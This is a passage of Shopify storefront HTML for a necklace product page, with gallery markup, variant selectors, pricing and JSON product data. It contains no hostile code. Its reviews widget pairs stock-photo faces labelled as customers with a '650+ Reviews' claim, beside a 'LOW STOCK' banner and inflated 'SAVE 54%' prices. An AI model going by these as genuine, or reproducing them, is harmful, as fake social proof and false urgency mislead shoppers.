                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=416" alt="Daughter-Sweet Sound" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25757211164765"
              data-media-position="6"
              data-alt="Daughter-Sweet Sound"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-6
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=416" alt="Daughter-Sweet Sound" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/products/daughter-sweet-sound-3"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    Daughter-Sweet Sound
                  </h1>
                  <a href="/products/daughter-sweet-sound-3" class="product__title">
                    <h2 class="h1">
                      Daughter-Sweet Sound
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $54.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $54.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">54</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41153248723037">
                    
<input type="hidden" name="product-id" value="7139372826717" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/products/daughter-sweet-sound-3"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Title - 14K White Gold Finish
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Title]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="14K White Gold Finish"
        
          selected="selected"
        
        class=""
        
      >
        14K White Gold Finish
      </option>
    
<option
        value="18K Yellow Gold Finish"
        
        class=""
        
      >
        18K Yellow Gold Finish
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-1">
              
                <span id="custom-label-template--18597271863389__main-2">
                  
                  
                  Box Choice - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-1"
                class="select__select"
                name="options[Box Choice]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Standard Box"
        
          selected="selected"
        
        class=""
        
      >
        Standard Box
      </option>
    
<option
        value="Luxury Box"
        
        class=""
        
      >
        Luxury Box
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41153248723037,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230042","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062349917,"product_id":7139372826717,"position":2,"created_at":"2023-09-02T09:19:52-04:00","updated_at":"2024-01-07T11:58:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","variant_ids":[41153248723037]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248755805,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230043","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062382685,"product_id":7139372826717,"position":3,"created_at":"2023-09-02T09:19:57-04:00","updated_at":"2024-01-07T11:56:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","variant_ids":[41153248755805]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211066461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248788573,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230044","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062415453,"product_id":7139372826717,"position":4,"created_at":"2023-09-02T09:20:01-04:00","updated_at":"2024-01-07T11:58:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","variant_ids":[41153248788573]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211099229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248821341,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230045","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062480989,"product_id":7139372826717,"position":6,"created_at":"2023-09-02T09:20:08-04:00","updated_at":"2024-01-07T11:59:04-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","variant_ids":[41153248821341]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211164765,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="41153248723037"
          >14K White Gold Finish / Standard Box -  $54.95</option><option
            
            
            value="41153248755805"
          >18K Yellow Gold Finish / Standard Box -  $64.95</option><option
            
            
            value="41153248788573"
          >14K White Gold Finish / Luxury Box -  $74.95</option><option
            
            
            value="41153248821341"
          >18K Yellow Gold Finish / Luxury Box -  $84.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
    
    
      <!-- BEGIN app snippet: so-ui -->
    
    
    

  


    
    

    <hyper-component
      id="hyper-fields"
      class="so-custom-fields-wrap hyper-component"
      data-section="template--18597271863389__main"
      data-mediaid-active="25757211033693"
    >
      
    </hyper-component>


<!-- END app snippet -->
      
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["12044","17516","12018","12061","12024","12027"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":null,"id":25757211000925,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","width":1000},{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","width":1000},{"alt":null,"id":25757211066461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","width":1000},{"alt":null,"id":25757211099229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","width":1000},{"alt":null,"id":25757211131997,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8577bb4d-bc76-42a5-8427-be4ce8625876.jpg?v=1704646140","width":1000},{"alt":null,"id":25757211164765,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":7139372826717,"title":"Daughter-Sweet Sound","handle":"daughter-sweet-sound-3","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-02T09:19:40-04:00","created_at":"2023-09-02T09:19:40-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5495,"price_min":5495,"price_max":8495,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41153248723037,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230042","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062349917,"product_id":7139372826717,"position":2,"created_at":"2023-09-02T09:19:52-04:00","updated_at":"2024-01-07T11:58:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","variant_ids":[41153248723037]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248755805,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230043","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062382685,"product_id":7139372826717,"position":3,"created_at":"2023-09-02T09:19:57-04:00","updated_at":"2024-01-07T11:56:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","variant_ids":[41153248755805]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211066461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248788573,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230044","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062415453,"product_id":7139372826717,"position":4,"created_at":"2023-09-02T09:20:01-04:00","updated_at":"2024-01-07T11:58:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","variant_ids":[41153248788573]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211099229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248821341,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230045","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062480989,"product_id":7139372826717,"position":6,"created_at":"2023-09-02T09:20:08-04:00","updated_at":"2024-01-07T11:59:04-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","variant_ids":[41153248821341]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211164765,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_8577bb